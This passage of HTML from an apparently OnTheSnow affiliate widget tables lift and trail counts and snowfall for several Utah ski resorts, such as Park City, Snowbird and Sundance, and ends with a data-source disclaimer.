rel="noreferrer" style="text-decoration:none;font-size:0.85rem;color:#006FAC;font-weight:700;letter-spacing:0.02rem">Eagle Point</a></td><td style="width:90px;padding:3px 0;font-size:0.85rem;letter-spacing:0.02rem;line-height:1.5">5 / 5</td><td style="width:90px;padding:3px 0;font-size:0.85rem;letter-spacing:0.02rem;line-height:1.5">41 / 43</td><td style="width:90px;padding:3px 0;font-size:0.85rem;letter-spacing:0.02rem;line-height:1.5"></td><td style="width:90px;padding:3px 0;font-size:0.85rem;letter-spacing:0.02rem;line-height:1.5">0&quot; (1/16)</td></tr><tr style="border-bottom:solid #ccc 1px;width:100%"><td style="width:auto;letter-spacing:0.02rem;line-height:1.5;padding-left:10px"><a href="/utah/wolf-creek/ski-resort?utm_campaign=Affiliates&amp;utm_medium=Widget&amp;utm_source=unknown" target="_blank" rel="noreferrer" style="text-decoration:none;font-size:0.85rem;color:#006FAC;font-weight:700;letter-spacing:0.02rem">Nordic Valley Resort</a></td><td style="width:90px;padding:3px 0;font-size:0.85rem;letter-spacing:0.02rem;line-height:1.5">2 / 5</td><td style="width:90px;padding:3px 0;font-size:0.85rem;letter-spacing:0.02rem;line-height:1.5">2 / 40</td><td style="width:90px;padding:3px 0;font-size:0.85rem;letter-spacing:0.02rem;line-height:1.5"></td><td style="width:90px;padding:3px 0;font-size:0.85rem;letter-spacing:0.02rem;line-height:1.5">0&quot; (1/16)</td></tr><tr style="border-bottom:solid #ccc 1px;width:100%"><td style="width:auto;letter-spacing:0.02rem;line-height:1.5;padding-left:10px"><a href="/utah/park-city-mountain-resort/ski-resort?utm_campaign=Affiliates&amp;utm_medium=Widget&amp;utm_source=unknown" target="_blank" rel="noreferrer" style="text-decoration:none;font-size:0.85rem;color:#006FAC;font-weight:700;letter-spacing:0.02rem">Park City</a></td><td style="width:90px;padding:3px 0;font-size:0.85rem;letter-spacing:0.02rem;line-height:1.5">33 / 41</td><td style="width:90px;padding:3px 0;font-size:0.85rem;letter-spacing:0.02rem;line-height:1.5">196 / 349</td><td style="width:90px;padding:3px 0;font-size:0.85rem;letter-spacing:0.02rem;line-height:1.5"></td><td style="width:90px;padding:3px 0;font-size:0.85rem;letter-spacing:0.02rem;line-height:1.5">0&quot; (1/16)</td></tr><tr style="border-bottom:solid #ccc 1px;width:100%"><td style="width:auto;letter-spacing:0.02rem;line-height:1.5;padding-left:10px"><a href="/utah/powder-mountain/ski-resort?utm_campaign=Affiliates&amp;utm_medium=Widget&amp;utm_source=unknown" target="_blank" rel="noreferrer" style="text-decoration:none;font-size:0.85rem;color:#006FAC;font-weight:700;letter-spacing:0.02rem">Powder Mountain</a></td><td style="width:90px;padding:3px 0;font-size:0.85rem;letter-spacing:0.02rem;line-height:1.5">5 / 7</td><td style="width:90px;padding:3px 0;font-size:0.85rem;letter-spacing:0.02rem;line-height:1.5">95 / 172</td><td style="width:90px;padding:3px 0;font-size:0.85rem;letter-spacing:0.02rem;line-height:1.5"></td><td style="width:90px;padding:3px 0;font-size:0.85rem;letter-spacing:0.02rem;line-height:1.5">0&quot; (1/16)</td></tr><tr style="border-bottom:solid #ccc 1px;width:100%"><td style="width:auto;letter-spacing:0.02rem;line-height:1.5;padding-left:10px"><a href="/utah/snowbasin/ski-resort?utm_campaign=Affiliates&amp;utm_medium=Widget&amp;utm_source=unknown" target="_blank" rel="noreferrer" style="text-decoration:none;font-size:0.85rem;color:#006FAC;font-weight:700;letter-spacing:0.02rem">Snowbasin</a></td><td style="width:90px;padding:3px 0;font-size:0.85rem;letter-spacing:0.02rem;line-height:1.5">6 / 13</td><td style="width:90px;padding:3px 0;font-size:0.85rem;letter-spacing:0.02rem;line-height:1.5">34 / 114</td><td style="width:90px;padding:3px 0;font-size:0.85rem;letter-spacing:0.02rem;line-height:1.5"></td><td style="width:90px;padding:3px 0;font-size:0.85rem;letter-spacing:0.02rem;line-height:1.5">0&quot; (1/16)</td></tr><tr style="border-bottom:solid #ccc 1px;width:100%"><td style="width:auto;letter-spacing:0.02rem;line-height:1.5;padding-left:10px"><a href="/utah/snowbird/ski-resort?utm_campaign=Affiliates&amp;utm_medium=Widget&amp;utm_source=unknown" target="_blank" rel="noreferrer" style="text-decoration:none;font-size:0.85rem;color:#006FAC;font-weight:700;letter-spacing:0.02rem">Snowbird</a></td><td style="width:90px;padding:3px 0;font-size:0.85rem;letter-spacing:0.02rem;line-height:1.5">14 / 14</td><td style="width:90px;padding:3px 0;font-size:0.85rem;letter-spacing:0.02rem;line-height:1.5">143 / 149</td><td style="width:90px;padding:3px 0;font-size:0.85rem;letter-spacing:0.02rem;line-height:1.5"></td><td style="width:90px;padding:3px 0;font-size:0.85rem;letter-spacing:0.02rem;line-height:1.5">0&quot; (1/16)</td></tr><tr style="border-bottom:solid #ccc 1px;width:100%"><td style="width:auto;letter-spacing:0.02rem;line-height:1.5;padding-left:10px"><a href="/utah/solitude-mountain-resort/ski-resort?utm_campaign=Affiliates&amp;utm_medium=Widget&amp;utm_source=unknown" target="_blank" rel="noreferrer" style="text-decoration:none;font-size:0.85rem;color:#006FAC;font-weight:700;letter-spacing:0.02rem">Solitude Mountain Resort</a></td><td style="width:90px;padding:3px 0;font-size:0.85rem;letter-spacing:0.02rem;line-height:1.5">8 / 8</td><td style="width:90px;padding:3px 0;font-size:0.85rem;letter-spacing:0.02rem;line-height:1.5">68 / 82</td><td style="width:90px;padding:3px 0;font-size:0.85rem;letter-spacing:0.02rem;line-height:1.5"></td><td style="width:90px;padding:3px 0;font-size:0.85rem;letter-spacing:0.02rem;line-height:1.5">0&quot; (1/16)</td></tr><tr style="border-bottom:solid #ccc 1px;width:100%"><td style="width:auto;letter-spacing:0.02rem;line-height:1.5;padding-left:10px"><a href="/utah/sundance/ski-resort?utm_campaign=Affiliates&amp;utm_medium=Widget&amp;utm_source=unknown" target="_blank" rel="noreferrer" style="text-decoration:none;font-size:0.85rem;color:#006FAC;font-weight:700;letter-spacing:0.02rem">Sundance</a></td><td style="width:90px;padding:3px 0;font-size:0.85rem;letter-spacing:0.02rem;line-height:1.5">7 / 9</td><td style="width:90px;padding:3px 0;font-size:0.85rem;letter-spacing:0.02rem;line-height:1.5">22 / 72</td><td style="width:90px;padding:3px 0;font-size:0.85rem;letter-spacing:0.02rem;line-height:1.5"></td><td style="width:90px;padding:3px 0;font-size:0.85rem;letter-spacing:0.02rem;line-height:1.5">0&quot; (1/16)</td></tr></tbody></table><div style="border-bottom:solid #ccc 1px;padding:5px 10px;margin-top:-1.5px"><div style="font-family:&#x27;Helvetica Neue&#x27;, &#x27;Roboto&#x27;, sans-serif;letter-spacing:0.02rem;font-size:0.584375rem;font-weight:300;color:#212529;line-height:1.5;margin-top:1.5px;box-sizing:border-box">Weather &amp; Snow information is provided to OnTheSnow directly from the resorts. <br> We cannot be held liable for incorrect or missing information.</div></div></section></main></body></html>